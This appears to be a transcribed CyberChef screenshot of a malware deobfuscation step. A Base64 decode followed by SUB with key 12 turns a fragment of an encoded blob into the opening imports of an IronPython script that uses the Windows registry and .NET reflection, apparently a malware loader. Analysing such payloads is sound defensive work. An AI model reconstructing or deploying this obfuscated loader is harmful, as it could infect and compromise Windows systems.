 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
SUB
Key
12
DECIMAL
Input
length: 784173
lines: 2
QFpPdU1zXFNShm8+YoBleYRBX2NeeG56XnxwVHdzcHlihW8+eIJudjx1WV9Ag1h2TYFZT1VzbnlSg
GZgPHVgZHhOb1ROf21jWnRwU3iCbnVBdG9UTXVYhkBaT3VNc1xUXoVwZFo8X2NBeW6FTkBuY4SBb4
Y8dXBkVoFbelp2bVNigGVkWYBuY3h2b3lFhm4+ZjxYY1qCbmB8dG8+PIFwdlV1XHM8V1VPTXNVUIS
GZmNaPW95eDxxYEBaT3VNc1VPTXNVUISFZmRSPWZkWjxmY15db3l4Pm1jhHhmPmKGVVR0gG5TQYZc
X1Y9b3lAQm8+WntmYz10b4U9gG1jWoVuP1qCZnpdgGU+RYBbeVKGbl9BPlmFVTdQXXtzVU9Nc1VPT
XNVUISFZmRSPWZkWjxmY15ScVNidnBkXnxuPkFZZmRmeG5PTn9mZGZ4blA8dWVkWlZuemaCbT5ihV
V1Tj1tYVJ2ZT5ihm+GPHVmeVJ
/bz5hdViGQFpPdU1zVU9Nc1VQg4JveWKEcGNihnBTYndhVFZ8cHl4f2ZjcHhvhkBaT3VNc1VPTURY
P1p4ZT9ihW1kXkFcczxXVU9NRFg
/XoVwZFo8X2NBeW6GQFpPdoOCZWRahmZjPXVuVHc3TU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1N
TU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NT
U1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NTU1NLhZ+cW1whUlwbYBtOn5xfHhtb3E0Li
0uOCwuTS41FhYWc3GASU97eoJxfoA6Un57eU5tf3FCQF+AfnV6czRwbYBtNRZtf3lJTX9
/cXlueIU6WHttcDRzcYA1FhaAhXxxLEksbX95OlNxgGCFfHE0LnV6dnFvgHt+Olx+e3N+bXkuNUcW
FoCFfHE6U3GAWXGAdHtwNC5ZbXV6LjU6VXqCe3dxNE1vgHWCbYB7fjpPfnFtgHFVen+AbXpvcTSAh
XxxNTgsWnt6cTVHFg==
Output
time: 351ms
length: 588127
lines: 21
import clr
from _winreg import *
import errno, os, _winreg
clr.AddReference("System")
from System.Reflection import *
from System import *